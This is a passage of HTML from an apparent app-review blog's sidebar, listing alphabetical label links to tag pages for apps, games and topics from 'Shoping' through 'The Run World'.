<a dir='ltr' href='https://www.tehnico.com/search/label/Shoping'>
Shoping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping'>
Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20App'>
Shopping App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20List'>
Shopping List
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20lists'>
Shopping lists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shops'>
Shops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoulder%20Angel'>
Shoulder Angel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Showcase%20Sneaker%20Collection'>
Showcase Sneaker Collection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shows'>
Shows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShowUoff'>
ShowUoff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SiBi%20-%20See%20It%20Buy%20It'>
SiBi - See It Buy It
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sic%20Bo'>
Sic Bo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SiFi'>
SiFi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Similar%20to%20Shazam'>
Similar to Shazam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Similar%20to%20your%20taste'>
Similar to your taste
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simkl%20Lists'>
Simkl Lists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20and%20Addictive'>
Simple and Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Fit'>
Simple Fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Grocery%20List'>
Simple Grocery List
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Workout'>
Simple Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SimpleLots%20Wholesale'>
SimpleLots Wholesale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simplifi%20Me'>
Simplifi Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simpliv'>
Simpliv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simply%20Nap'>
Simply Nap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simulation'>
Simulation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simulator'>
Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sing%20Nursery%20rhymes'>
Sing Nursery rhymes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sit%20or%20Start%20Fantasy%20Football'>
Sit or Start Fantasy Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SixPack%20Calculator'>
SixPack Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skier%20Wing%20Commander'>
Skier Wing Commander
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skil%20App'>
Skil App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skills'>
Skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skootch'>
Skootch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skootch%20Word%20Game'>
Skootch Word Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skramblr'>
Skramblr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sky%20Copter'>
Sky Copter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sky%20Jet%20War'>
Sky Jet War
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Skying%20App'>
Skying App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SKYSHIP%20HERO'>
SKYSHIP HERO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleep%20Zen'>
Sleep Zen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Forest'>
Sleeping Forest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Garden'>
Sleeping Garden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleeping%20Mermaid'>
Sleeping Mermaid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sleepwalking%20Scientist'>
Sleepwalking Scientist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slice%20Fixr'>
Slice Fixr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slicing'>
Slicing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slideshow%20Bob'>
Slideshow Bob
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slot%20Fruits%20Machine%20Freestyle'>
Slot Fruits Machine Freestyle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slot%20Jackpot%20Fruit%20Machine'>
Slot Jackpot Fruit Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SLOT%20SAGA'>
SLOT SAGA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Slots'>
Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%202048%2B'>
Smart 2048+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%20Connector%20-%20Connect%204'>
Smart Connector - Connect 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smart%20Shopper'>
Smart Shopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smartphone'>
Smartphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmartPurch'>
SmartPurch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmartWatcher'>
SmartWatcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smash%20Fly'>
Smash Fly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SmileReader'>
SmileReader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMILES'>
SMILES
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Smoke%20Bubble%20%26%20Smoke%20Monsters'>
Smoke Bubble &amp; Smoke Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMS%20Reader'>
SMS Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SMWR'>
SMWR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SnagTask'>
SnagTask
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snakitch%20%E2%80%93%20Zap%20Tap%20%26%20Swap'>
Snakitch &#8211; Zap Tap &amp; Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snap%20Photo%20Editor'>
Snap Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapchat'>
Snapchat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapchat%20Friends'>
Snapchat Friends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snappy%20Blocks'>
Snappy Blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Snapshot'>
Snapshot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sneaker%20Lovers'>
Sneaker Lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soccer'>
Soccer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCCER%20Live%20Scores'>
SOCCER Live Scores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soccer%20Tips%20%2F%20Sports%20Tips'>
Soccer Tips / Sports Tips
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCIABO'>
SOCIABO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SOCIABO%20App'>
SOCIABO App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social'>
Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Analyzer'>
Social Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20App'>
Social App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Assistant'>
Social Assistant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20gaming'>
social gaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Manager'>
Social Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20media'>
social media
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20media%20app'>
social media app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Netowrking'>
Social Netowrking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20network'>
social network
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/social%20networking'>
social networking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20networking%20site'>
Social networking site
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20networks'>
Social networks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Platform'>
Social Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Service'>
Social Service
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Social%20Sports'>
Social Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software'>
Software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software%20Review'>
Software Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Software%20Tool'>
Software Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitaire'>
Solitaire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitaire%20Universe'>
Solitaire Universe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solitare'>
Solitare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Solution'>
Solution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Songstream'>
Songstream
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/sooting%20sounds'>
sooting sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Soul%20Warrior'>
Soul Warrior
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sound%20Cradle'>
Sound Cradle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/soundBYTE'>
soundBYTE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sounds'>
Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sp33dy'>
Sp33dy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space'>
Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Attack'>
Space Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Evolution'>
Space Evolution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Galaxy%20Attack'>
Space Galaxy Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Joy'>
Space Joy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Jump%20Zap'>
Space Jump Zap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Space%20Jumper'>
Space Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpamBox'>
SpamBox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spanish%20Language%20Coach'>
Spanish Language Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spare'>
Spare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speacher'>
Speacher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speaksli'>
Speaksli
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Special%20War%20Forces'>
Special War Forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speech%20Essentials'>
Speech Essentials
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speed'>
Speed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpeedCube'>
SpeedCube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Speedometer'>
Speedometer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spelling'>
Spelling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spelling%20Stage'>
Spelling Stage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spike%20Pit'>
Spike Pit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SPIN'>
SPIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spin%20Cycle%20Studio'>
Spin Cycle Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spinner'>
Spinner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spirals'>
Spirals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spirituality'>
Spirituality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Split%20Hit'>
Split Hit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spoppin'>
Spoppin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport'>
Sport
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Activity'>
Sport Activity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Game'>
Sport Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sport%20Games'>
Sport Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sports'>
Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sports%20App'>
Sports App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpotZ'>
SpotZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spray'>
Spray
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spray%20Ball'>
Spray Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Spuds'>
Spuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SpyChatter'>
SpyChatter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Square%20Dash%20-%20Geometry%20Tetris'>
Square Dash - Geometry Tetris
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SQUID'>
SQUID
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stack%20Receipts'>
Stack Receipts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StackD'>
StackD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stairs%20Rush%20Reloaded'>
Stairs Rush Reloaded
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Star%20King'>
Star King
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Star%20Tactics%20Redux'>
Star Tactics Redux
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StarSmasher'>
StarSmasher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Startup%20Jobs'>
Startup Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Startup%20Space'>
Startup Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StatiGRAM'>
StatiGRAM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stay%20healthy'>
Stay healthy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steady%20Head'>
Steady Head
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steam'>
Steam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Steel%20Pan%20Tutor'>
Steel Pan Tutor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sticker'>
Sticker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickers'>
Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickers%20Pack'>
Stickers Pack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stickman%20Legends'>
Stickman Legends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stiya'>
Stiya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stock'>
Stock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stock%20Market'>
Stock Market
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StockStation'>
StockStation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Baby%20Crying'>
Stop Baby Crying
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Gap%20Dental'>
Stop Gap Dental
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Smoking'>
Stop Smoking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Vaginal%20Odor'>
Stop Vaginal Odor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stories'>
Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Story%20Compass'>
Story Compass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Storybeat'>
Storybeat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strangers%20Chat'>
Strangers Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategic'>
Strategic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategy'>
Strategy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategy%20Games'>
Strategy Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Streaming%20App'>
Streaming App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StreetAway'>
StreetAway
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Streeter'>
Streeter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stress%20relief'>
Stress relief
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StringMaster'>
StringMaster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stroller%20Patrol'>
Stroller Patrol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Students'>
Students
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stylish'>
Stylish
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Subway%20Surf%3A%20Train%20Surfers'>
Subway Surf: Train Surfers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Success'>
Success
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sudoku'>
Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sudoku%20S'>
Sudoku S
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/sumZ%2B'>
sumZ+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Supafanz'>
Supafanz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Bomber%20Boy'>
Super Bomber Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Fast%20Spin%20Game'>
Super Fast Spin Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20fast%20tap%20tap'>
Super fast tap tap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Loud%20Speaker%20Booster'>
Super Loud Speaker Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Racer%20Car%20Lock%20Screen%20Wallpaper'>
Super Racer Car Lock Screen Wallpaper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Senor%20Gato%20World'>
Super Senor Gato World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Sudoku%20Challenge'>
Super Sudoku Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Superhero%20Jetpack%20Robot%20Game'>
Superhero Jetpack Robot Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SuperViz'>
SuperViz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Suplexed'>
Suplexed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Support%20Visions'>
Support Visions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Survival'>
Survival
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Survivor%20Rush'>
Survivor Rush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SwapMe'>
SwapMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SWAT%20Forces%20vs.%20Zombies'>
SWAT Forces vs. Zombies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sweet%20Ghost'>
Sweet Ghost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SwiftTapp'>
SwiftTapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swing%20Profile'>
Swing Profile
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swipe%20Codebreaker'>
Swipe Codebreaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swiping%20the%20screen'>
Swiping the screen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swirl'>
Swirl
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taco%20Trump%20Down'>
Taco Trump Down
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Take%20the%20Lead'>
Take the Lead
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Talent'>
Talent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TalkToChef'>
TalkToChef
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap'>
Tap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20and%20Smash'>
Tap and Smash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20Defenders'>
Tap Defenders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20Game'>
Tap Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapped'>
Tapped
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapper'>
Tapper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapper%20Game'>
Tapper Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tarot'>
tarot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tasker'>
Tasker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tasks'>
Tasks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TastyFilters'>
TastyFilters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tattoo%20%26%20Piercing%20Photo%20Studio'>
Tattoo &amp; Piercing Photo Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax'>
Tax
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Fight'>
Tax Fight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Return'>
Tax Return
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Tracker'>
Tax Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taxi'>
Taxi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taxpense'>
Taxpense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Team%20building'>
Team building
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teaser%20Music'>
Teaser Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tech%20From%20Vets'>
Tech From Vets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tech%20Review'>
Tech Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Technology'>
Technology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teddy%27s%20World'>
Teddy&#39;s World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teen'>
Teen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TeenTrep'>
TeenTrep
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tej%E2%80%99s%20Garage%20App'>
Tej&#8217;s Garage App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teleprompter'>
Teleprompter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Television'>
Television
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Temper'>
Temper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tenants'>
Tenants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tennis'>
Tennis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Test%20your%20logic'>
Test your logic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texas%20Holdem'>
Texas Holdem
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texting'>
Texting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texting%20Code%20Quiz'>
Texting Code Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Textr'>
Textr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Booth'>
The Booth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Crypto%20App'>
The Crypto App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Crypto%20Pouch'>
The Crypto Pouch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Delta%20App'>
The Delta App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Last%20Ruse'>
The Last Ruse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Me'>
The Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Million%20Dollar%20Game'>
The Million Dollar Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Money%20Pouch'>
The Money Pouch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Palm%20Reading'>
The Palm Reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Quiz%3A%20Trivia%20Adventure'>
The Quiz: Trivia Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Run%20World'>
The Run World
</a>
</li>
<li>
